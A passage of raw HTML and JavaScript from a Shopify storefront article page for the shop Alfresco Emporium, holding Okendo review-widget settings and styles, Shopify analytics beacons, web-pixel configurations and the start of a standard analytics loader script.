    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"0c713b08-1b3d-4fa7-91ee-9c344779005f","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"reviewTranslationsMode":"off","showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"stars":{"backgroundColor":"#CCD0D4","foregroundColor":"#344453","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"full","modules":[{"name":"rating-average","layout":"two-line"},{"name":"rating-breakdown","backgroundColor":"#F9F6F5","shadingColor":"#334553","stretchMode":"contain"}],"textAlignment":"center"},{"columnWidth":"full","modules":[{"name":"recommended"}],"textAlignment":"center"}]},"style":{"showDates":true,"border":{"color":"#F9F6F5","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#334553","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#2C3E50","searchHighlightColor":"#B2F9E9"},"avatar":{"enabled":false},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#FFFFFF","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#676986","borderColorHover":"#334553","backgroundColor":"#FFFFFF","borderColor":"#334553","backgroundColorHover":"#F9F6F5","textColorHover":"#334553","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#334553","font":{"hasCustomFontSettings":false}},"highlightColor":"#334553","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#000000","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#334553"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#D3D4DD","shadingColor":"#9A9DB1","markerColor":"#00CAAA"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":true,"showProductDetails":"always"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"hidden"},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"closed","freeTextSearchEnabled":false,"writeReviewButtonEnabled":true,"defaultSort":"date desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
            <style id="oke-css-vars">:root{--oke-widget-spaceAbove:20px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:0;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#fff;--oke-button-backgroundColorHover:#f9f6f5;--oke-button-backgroundColorActive:#676986;--oke-button-textColor:#334553;--oke-button-textColorHover:#334553;--oke-button-textColorActive:#fff;--oke-button-borderColor:#334553;--oke-button-borderColorHover:#334553;--oke-button-borderColorActive:#676986;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#f9f6f5;--oke-border-width:1px;--oke-text-primaryColor:#000;--oke-text-secondaryColor:#334553;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:undefined;--oke-avatar-backgroundColor:undefined;--oke-avatar-placeholderTextColor:undefined;--oke-highlightColor:#334553;--oke-shadingColor:#fff;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#9a9db1;--oke-attributeBar-borderColor:undefined;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:#00caaa;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#676986;--oke-filter-borderColor:#334553;--oke-filter-borderColorActive:#676986;--oke-filter-textColor:#2c3e50;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#b2f9e9;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#344453;--oke-stars-backgroundColor:#ccd0d4;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:var(--oke-text-regular,14px);--oke-bodyText-fontFamily:inherit}</style>
            <style id="oke-reviews-custom-css">[data-oke-star-rating],[data-oke-star-rating] .okeReviews.oke-sr,[data-oke-star-rating] .oke-is-clickable,div.okeReviews[data-oke-container] .oke-w-recommendsModule{line-height:1}.shopify-product-form [data-oke-star-rating]{margin:0 0 15px}div.okeReviews[data-oke-container].oke-w .oke-sortSelect-label,div.okeReviews[data-oke-container].oke-w .oke-qw-question-avatar,div.okeReviews[data-oke-container].oke-w .oke-qw-answer-avatar{display:none}div.okeReviews[data-oke-container].oke-w{max-width:1400px}div.okeReviews[data-oke-container] .oke-alert-inner{background-color:transparent;border-width:0}div.okeReviews[data-oke-container].oke-w .oke-button{transition:all .2s linear}div.okeReviews[data-oke-container].oke-w .oke-w-writeReview::before{transition:all .2s linear}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-w-writeReview,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-w-writeReview{padding:14px 24px 14px 20px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-showMore-button,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-showMore-button{padding:14px 24px 14px 24px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-large .oke-w-reviews-filterToggle,div.okeReviews[data-oke-container].oke-w .oke-is-medium .oke-w-reviews-filterToggle{padding:13px 24px 13px 20px;vertical-align:middle}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-button,div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-reviews-writeReview{font-size:14px;width:100%}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-writeReview,div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-reviews-filterToggle{height:unset;margin-top:1em;padding:13px 24px 13px 20px}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-showMore-button{height:unset;margin-top:1em;padding:14px 24px 14px 24px}div.okeReviews[data-oke-container].oke-w .oke-is-small .oke-w-writeReview{height:unset;margin-top:1em}div.okeReviews[data-oke-container].oke-w .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{box-shadow:none}div.okeReviews[data-oke-container].oke-w .oke-w-writeReview:before,div.okeReviews[data-oke-container].oke-w .oke-w-reviews-filterToggle .oke-icon:before{font-size:var(--oke-button-fontSize);line-height:1;width:var(--oke-button-fontSize);height:var(--oke-button-fontSize)}div.okeReviews[data-oke-container] .oke-reviewContent-title,div.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-title{font-family:'itc-galliard',sans-serif;font-size:1.5em;font-weight:400;letter-spacing:-.015em;line-height:1.25}div.okeReviews[data-oke-container] .oke-reviewContent-body p,div.okeReviews[data-oke-container] .oke-w-reviewReply-body p{font-weight:500;letter-spacing:.03em;line-height:1.5}div.okeReviews[data-oke-container].oke-w .oke-reviewContent-readMore-text{font-size:var(--oke-text-regular)}div.okeReviews[data-oke-container] .oke-helpful-vote-button{font-size:var(--oke-text-small);height:unset;line-height:1;min-height:unset}div.okeReviews[data-oke-container] .oke-helpful-vote-counter{font-size:var(--oke-text-small)}div.okeReviews[data-oke-container] .oke-mediaGallery-review{background-color:#f9f7f6}div.okeReviews[data-oke-container] .oke-modal,div.okeReviews[data-oke-container] .oke-modal p{color:var(--oke-text-primaryColor)}div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-helpful-vote-button,div.okeReviews[data-oke-container] .oke-modal .oke-modal-content .oke-reviewContent-date{color:var(--oke-text-secondaryColor)}</style>
            <template id="oke-reviews-body-template"><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></template><script>document.addEventListener('readystatechange',() =>{Array.from(document.getElementById('oke-reviews-body-template')?.content.children)?.forEach(function(child){if(!Array.from(document.body.querySelectorAll('[data-oke-id='.concat(child.getAttribute('data-oke-id'),']'))).length){document.body.prepend(child)}})},{once:true});</script>













<!-- END app snippet -->

    <!-- BEGIN app snippet: okendo-reviews-json-ld -->
<!-- END app snippet -->

<!-- BEGIN app snippet: widget-plus-initialisation-script -->




    <script async id="okendo-reviews-script" src="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/js/okendo-reviews.js"></script>

<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9874-d089-7b34-8292-bb43be90d674/store-pickup-2-97/assets/app.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9874-d089-7b34-8292-bb43be90d674/store-pickup-2-97/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5573935186,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5573935186,storefrontBaseUrl: "https://alfrescoemporium.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1510408385","configuration":"{\"accountID\":\"TuazkJ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1158774977","configuration":"{\"projectId\":\"n9jhv61um9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"623345857","configuration":"{\"account_ID\":\"60054\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/alfresco-emporium-dev.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"533561537","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-56KBPQ037D\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-56KBPQ037D\\\",\\\"MC-242JRKM4L2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-56KBPQ037D\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204341441","configuration":"{\"siteId\":\"9nhb20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f88b08d400ce7352a836183c6cef69ee","type":"APP","apiClientId":12202,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"124780737","configuration":"{\"pixel_id\":\"2326096840797513\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59441345","configuration":"{\"tagID\":\"2614437521779\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126025921","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"TRENDii Brand Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alfresco Emporium","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"alfresco-emporium-dev.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/alfrescoemporium.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://alfrescoemporium.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5573935186","storefrontBaseUrl":"https:\/\/alfrescoemporium.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":29030973522,"requestId":"20c5f84b-c3a8-4986-97a5-45cd379916f6-1768636688"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5573935186,
      theme_id: 128703332545,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alfrescoemporium.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alfrescoemporium.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alfrescoemporium.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
